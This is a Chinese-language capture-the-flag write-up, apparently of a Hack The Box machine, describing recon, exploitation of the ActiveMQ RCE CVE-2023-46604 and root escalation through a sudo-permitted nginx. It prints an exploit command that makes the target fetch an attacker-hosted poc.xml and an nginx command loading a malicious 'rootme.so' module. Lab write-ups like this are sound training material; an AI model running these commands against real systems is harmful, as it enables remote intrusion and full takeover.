攻击链

搜集信息--突破边界--搜集信息,照做---提权

知识点

搜集信息

难度

简单(如果不是按照官方的教程做的话,是真的简单)

过程



信息收集

三个关键词

这里不知道是什么版本,但有三个尝试点。都试过了,没成功。

admin admin

这个可访问,没出货。



挨着搜了一遍关键词,做了一些尝试,找到疑似漏洞。 能搜到的一般前三页就搜到了。



这不是,一堆RCE,指向同一个:CVE-2023-46604



突破边界

找脚本即可

python exploit.py -i 10.129.2.13 -p 61616 -u http://10.10.14.116:8000/poc.xml



提权1

到这里才开始有点难度



一般遇到这种,先-h 看下命令参数



事实证明,这种的不一定具有特殊性,还真可以搜一下如何用 /usr/sbin/nginx 提权



报错,无这个文件??

又报



又报 忘记生成了

忘记生成了



ok

也可以

sudo /usr/sbin/nginx -g "load_module /home/activemq/rootme.so; events {} http {}"

提权2

此处参照官方WP,仅为学习知识。

太难了看不懂,不写了

已在FreeBuf发表 0 篇文章

已在FreeBuf发表 0 篇文章

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)